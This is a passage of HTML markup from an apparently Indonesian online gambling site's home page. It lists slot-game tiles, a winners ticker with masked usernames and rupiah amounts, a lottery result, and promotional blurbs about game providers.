                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/MICROGAMING/SMG_candyRushWilds.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/MICROGAMING/SMG_candyRushWilds.jpg?v=20250528" type="image/jpeg" /><img alt="Candy Rush Wilds" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/MICROGAMING/SMG_candyRushWilds.jpg?v=20250528" width="400" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">
                    Candy Rush Wilds
                </div>
            </div>
                <div class="game-container">
                    <div class="game-wrapper">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/NOLIMITCITY/outso_xb_nexus_0.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/NOLIMITCITY/outso_xb_nexus_0.jpg?v=20250528" type="image/jpeg" /><img alt="Nexus Outsourced" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/NOLIMITCITY/outso_xb_nexus_0.jpg?v=20250528" width="400" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">
                        Nexus Outsourced
                    </div>
                </div>
        </div>
        <div class="games-group">
            <div class="game-container">
                <div class="game-wrapper">
                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/ar1minehnt.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/ar1minehnt.jpg?v=20250528" type="image/jpeg" /><img alt="Mines+" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/ar1minehnt.jpg?v=20250528" width="400" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">
                    Mines+
                </div>
            </div>
                <div class="game-container">
                    <div class="game-wrapper">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/FACHAI/FACHAI_22060.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/FACHAI/FACHAI_22060.jpg?v=20250528" type="image/jpeg" /><img alt="Poker Win" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/FACHAI/FACHAI_22060.jpg?v=20250528" width="400" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">
                        Poker Win
                    </div>
                </div>
        </div>
        <div class="games-group">
            <div class="game-container">
                <div class="game-wrapper">
                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/HACKSAW/HACKSAW_1924.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/HACKSAW/HACKSAW_1924.jpg?v=20250528" type="image/jpeg" /><img alt="LE COWBOY" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/HACKSAW/HACKSAW_1924.jpg?v=20250528" width="400" /></picture>
                    <div class="link-container">
                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                            MAIN
                        </a>
                    </div>
                </div>
                <div class="game-name">
                    LE COWBOY
                </div>
            </div>
                <div class="game-container">
                    <div class="game-wrapper">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PGSOFT/PGSOFT_135.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PGSOFT/PGSOFT_135.jpg?v=20250528" type="image/jpeg" /><img alt="Wild Bounty Showdown" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PGSOFT/PGSOFT_135.jpg?v=20250528" width="400" /></picture>
                        <div class="link-container">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now">
                                MAIN
                            </a>
                        </div>
                    </div>
                    <div class="game-name">
                        Wild Bounty Showdown
                    </div>
                </div>
        </div>
</div>

                </div>
                <div class="home-component-sub-group">
                    <div class="home-component-item">
                        <div class="h2">Pemenang Mesin Slot</div>
                        <div class="slots-winner-list-container">
    <div id="winners_ticker">
        <ul class="slots-winner-list">
                <li>
                    <div class="slots-winner">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Wins 3 – Black Scatter" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.jpg?v=20250528" /></picture>
                        <div class="winner-info">
                            <div class="h5">Mahjong Wins 3 – Black Scatter</div>
                            <div>i****r</div>
                            <div>
                                IDR <span class="winner-amount">5,129,200.00</span>
                            </div>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="slots-winner">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Wins 3 – Black Scatter" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.jpg?v=20250528" /></picture>
                        <div class="winner-info">
                            <div class="h5">Mahjong Wins 3 – Black Scatter</div>
                            <div>rest****8</div>
                            <div>
                                IDR <span class="winner-amount">2,102,000.00</span>
                            </div>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="slots-winner">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgold.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgold.jpg?v=20250528" type="image/jpeg" /><img alt="Gates of Olympus Super Scatter" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgold.jpg?v=20250528" /></picture>
                        <div class="winner-info">
                            <div class="h5">Gates of Olympus Super Scatter</div>
                            <div>kele****0</div>
                            <div>
                                IDR <span class="winner-amount">2,046,450.00</span>
                            </div>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="slots-winner">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgold.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgold.jpg?v=20250528" type="image/jpeg" /><img alt="Gates of Olympus Super Scatter" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgold.jpg?v=20250528" /></picture>
                        <div class="winner-info">
                            <div class="h5">Gates of Olympus Super Scatter</div>
                            <div>send****1</div>
                            <div>
                                IDR <span class="winner-amount">1,576,600.00</span>
                            </div>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="slots-winner">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgold.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgold.jpg?v=20250528" type="image/jpeg" /><img alt="Gates of Olympus Super Scatter" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgold.jpg?v=20250528" /></picture>
                        <div class="winner-info">
                            <div class="h5">Gates of Olympus Super Scatter</div>
                            <div>kele****0</div>
                            <div>
                                IDR <span class="winner-amount">1,327,800.00</span>
                            </div>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="slots-winner">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwin2.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwin2.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Wins 2" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwin2.jpg?v=20250528" /></picture>
                        <div class="winner-info">
                            <div class="h5">Mahjong Wins 2</div>
                            <div>bedd****4</div>
                            <div>
                                IDR <span class="winner-amount">1,205,100.00</span>
                            </div>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="slots-winner">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Wins 3 – Black Scatter" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.jpg?v=20250528" /></picture>
                        <div class="winner-info">
                            <div class="h5">Mahjong Wins 3 – Black Scatter</div>
                            <div>rest****8</div>
                            <div>
                                IDR <span class="winner-amount">1,030,000.00</span>
                            </div>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="slots-winner">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Wins 3 – Black Scatter" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.jpg?v=20250528" /></picture>
                        <div class="winner-info">
                            <div class="h5">Mahjong Wins 3 – Black Scatter</div>
                            <div>rest****8</div>
                            <div>
                                IDR <span class="winner-amount">862,000.00</span>
                            </div>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="slots-winner">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Wins 3 – Black Scatter" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.jpg?v=20250528" /></picture>
                        <div class="winner-info">
                            <div class="h5">Mahjong Wins 3 – Black Scatter</div>
                            <div>rest****8</div>
                            <div>
                                IDR <span class="winner-amount">841,250.00</span>
                            </div>
                        </div>
                    </div>
                </li>
                <li>
                    <div class="slots-winner">
                        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Wins 3 – Black Scatter" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.jpg?v=20250528" /></picture>
                        <div class="winner-info">
                            <div class="h5">Mahjong Wins 3 – Black Scatter</div>
                            <div>rest****8</div>
                            <div>
                                IDR <span class="winner-amount">755,000.00</span>
                            </div>
                        </div>
                    </div>
                </li>
        </ul>
    </div>
</div>
                    </div>
                        <div class="home-component-item lottery-result-container">
                            <div class="h3">Nex4D Pools Night</div>
                            <main>0531</main>
                            <div class="h4">Min, 25-Jan-2026 00.00.00</div>
                        </div>
                </div>
            </div>
            
            
            <div class="home-component-item">
                


<div class="new-slots-games-header">
    <div class="h2">Slots Game Baru</div>
    <div>
        <button type="button" id="previous_new_slots_game" aria-label="Prev">
            <img alt="Prev" class="chevron-left" height="18" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/chevron-left.svg?v=20250528" width="18" />
        </button>
        <button type="button" id="next_new_slots_game" aria-label="Next">
            <img alt="Next" class="chevron-right" height="18" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/chevron-right.svg?v=20250528" width="18" />
        </button>
    </div>
</div>
<div class="new-slots-games" id="new_slots_games">
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="Fortune of Olympus">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgcl.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgcl.jpg?v=20250528" type="image/jpeg" /><img alt="Fortune of Olympus" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgcl.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="Mahjong Ways">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PGSOFT/PGSOFT_65.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PGSOFT/PGSOFT_65.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Ways" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PGSOFT/PGSOFT_65.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="Mahjong Wins 3 – Black Scatter">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Wins 3 – Black Scatter" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vswaysmahwblck.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="Wukong - Black Scatter">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/SLOT88/vswayswkngblck.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/SLOT88/vswayswkngblck.jpg?v=20250528" type="image/jpeg" /><img alt="Wukong - Black Scatter" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/SLOT88/vswayswkngblck.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="Mahjong Magic">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PLAYTECH/gpas_mhmac_pop.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PLAYTECH/gpas_mhmac_pop.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Magic" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PLAYTECH/gpas_mhmac_pop.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="Mochi Mania 1000">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/SLOT88/vs5mocmaniax.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/SLOT88/vs5mocmaniax.jpg?v=20250528" type="image/jpeg" /><img alt="Mochi Mania 1000" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/SLOT88/vs5mocmaniax.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="JUNGLE BANG BANG">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/FACHAI/FACHAI_22084.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/FACHAI/FACHAI_22084.jpg?v=20250528" type="image/jpeg" /><img alt="JUNGLE BANG BANG" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/FACHAI/FACHAI_22084.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="Fortune Gems">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/JILI/JILI_109.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/JILI/JILI_109.jpg?v=20250528" type="image/jpeg" /><img alt="Fortune Gems" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/JILI/JILI_109.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="Mahjong Ways 2">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PGSOFT/PGSOFT_74.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PGSOFT/PGSOFT_74.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Ways 2" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PGSOFT/PGSOFT_74.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="Gates of Olympus Super Scatter">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgold.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgold.jpg?v=20250528" type="image/jpeg" /><img alt="Gates of Olympus Super Scatter" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/vs20olympgold.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="Tokyo Drift Nitro">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/MARBLEX/MarbleX_1101.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/MARBLEX/MarbleX_1101.jpg?v=20250528" type="image/jpeg" /><img alt="Tokyo Drift Nitro" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/MARBLEX/MarbleX_1101.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="Lucky Twins Nexus">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/MICROGAMING/SMG_luckyTwinsNexus.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250528" type="image/jpeg" /><img alt="Lucky Twins Nexus" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="Laughing Buddha Nexus">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/HABANERO/SGLaughingBuddhaNexus.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250528" type="image/jpeg" /><img alt="Laughing Buddha Nexus" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="Nexus Tombstone RIP">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/NOLIMITCITY/tombs_xb_nexus_0.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/NOLIMITCITY/tombs_xb_nexus_0.jpg?v=20250528" type="image/jpeg" /><img alt="Nexus Tombstone RIP" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/NOLIMITCITY/tombs_xb_nexus_0.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="Candy Rush Wilds">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/MICROGAMING/SMG_candyRushWilds.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/MICROGAMING/SMG_candyRushWilds.jpg?v=20250528" type="image/jpeg" /><img alt="Candy Rush Wilds" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/MICROGAMING/SMG_candyRushWilds.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="Nexus Outsourced">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/NOLIMITCITY/outso_xb_nexus_0.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/NOLIMITCITY/outso_xb_nexus_0.jpg?v=20250528" type="image/jpeg" /><img alt="Nexus Outsourced" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/NOLIMITCITY/outso_xb_nexus_0.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="Mines+">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/ar1minehnt.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/ar1minehnt.jpg?v=20250528" type="image/jpeg" /><img alt="Mines+" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PP/ar1minehnt.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="Poker Win">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/FACHAI/FACHAI_22060.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/FACHAI/FACHAI_22060.jpg?v=20250528" type="image/jpeg" /><img alt="Poker Win" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/FACHAI/FACHAI_22060.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="LE COWBOY">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/HACKSAW/HACKSAW_1924.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/HACKSAW/HACKSAW_1924.jpg?v=20250528" type="image/jpeg" /><img alt="LE COWBOY" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/HACKSAW/HACKSAW_1924.jpg?v=20250528" width="400" /></picture>
        </a>
        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-game="Wild Bounty Showdown">
            <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PGSOFT/PGSOFT_135.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PGSOFT/PGSOFT_135.jpg?v=20250528" type="image/jpeg" /><img alt="Wild Bounty Showdown" height="250" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers-v2/PGSOFT/PGSOFT_135.jpg?v=20250528" width="400" /></picture>
        </a>
</div>

            </div>
        </div>
    </div>
</div>



<div class="carousel slide slots-providers" id="slots_providers" data-ride="carousel" style="background-image: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/home/providers/background.jpg?v=20250528);">
    <div class="carousel-inner">
            <div class="item active">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-7.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-7.png?v=20250528" type="image/png" /><img alt="Pragmatic Play" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-7.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Pragmatic Play</div>
                                <p>Pragmatic Play adalah salah satu pemain utama di dunia iGaming. Kami hadir dengan slot pemenang penghargaan, live casino, dan konten multi-produk yang ngasih performa maksimal dan bikin pemain terpikat di seluruh dunia. Dikenal karena inovasi, kualitas, dan gerak cepat—kami bukan cuma ikut tren, tapi yang bikin tren!</p>
                                <a href="/slots/pragmatic">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-70.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-70.png?v=20250528" type="image/png" /><img alt="Jili" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-70.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Jili</div>
                                <p>Kami berkomitmen untuk menciptakan permainan terbaik dan orisinal dalam mencapai keunggulan dan inovasi, yang merupakan nilai inti kami. Kami merancang slot video online yang menarik dan permainan memancing, selalu berada di depan persaingan, dan merilis permainan inovatif.</p>
                                <a href="/slots/jili">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-9.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-9.png?v=20250528" type="image/png" /><img alt="PG Soft" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-9.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">PG Soft</div>
                                <p>Didirikan di tahun 2015 dan berbasis di Malta, PG SOFT adalah perusahaan pertama yang mematenkan permainan seluler dalam format potret. Dengan kantor di seluruh dunia, timnya memiliki lebih dari 10 tahun pengalaman dalam Riset dan Pengembangan.</p>
                                <a href="/slots/pgsoft">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-40.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-40.png?v=20250528" type="image/png" /><img alt="Slot88 x PP" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-40.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Slot88 x PP</div>
                                <p>Slot88 menghadirkan permainan slot yang sederhana dan menyenangkan, memberikan pengalaman seru bagi pemain yang mencari hiburan berkualitas dan gameplay yang mulus.</p>
                                <a href="/slots/slot88">
                                    Coba Sekarang
                                </a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item ">
                <div class="container">
                    <div class="row">
                        <div class="provider-item">
                            <div class="animated fadeInLeftBig">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-112.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-112.png?v=20250528" type="image/png" /><img alt="Fat Panda" height="650" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/menu/home/providers/game-code-112.png?v=20250528" width="675" /></picture>
                            </div>
                            <section class="animated fadeInRightBig">
                                <div class="h2">Fat Panda</div>
